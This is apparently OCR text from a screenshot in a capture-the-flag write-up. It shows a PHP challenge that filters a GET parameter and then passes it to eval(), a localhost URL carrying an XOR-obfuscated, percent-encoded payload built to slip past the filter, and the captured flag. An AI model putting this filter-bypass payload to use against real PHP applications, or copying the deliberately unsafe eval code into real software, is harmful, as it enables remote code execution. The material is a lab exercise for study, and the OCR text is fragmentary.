 127.0.0.1:1608/?_=((%8d%9c%97%a0%88%8d%97%8d%9c%a0%a0)^(%9a%97%9b%88%a0%9a%9b%9b%8d%9c%9a)^(%9b%9c%9c%a0%88%9b%9c%9c%9c%a0%a0)^(%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff))(((...
md5 hash che ctf-write-ups/ ctf-writeups/ 127.0.0.1:1608 403 Forbidder PHP show_so What does th PHP Sandbox, 127.0.0.1/1.ph
127.0.0.1:1608/?_=((%8d%9c%97%a0%88%8d%97%8d%9c%a0%a0)^(%9a%97%9b%88%a0%9a%9b%9b%8d%9c%9a)^(%9b%9c%9c%a0%88%9b%9c%9c%9c...
Apps 每日一膜&好... 考生注册页面 已导入 Rawsec's Cybe... Eric Zimmerm... Pwnning FUn
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
flag{0537523c-1973-452a-b0e6-c39b1f13a7ab}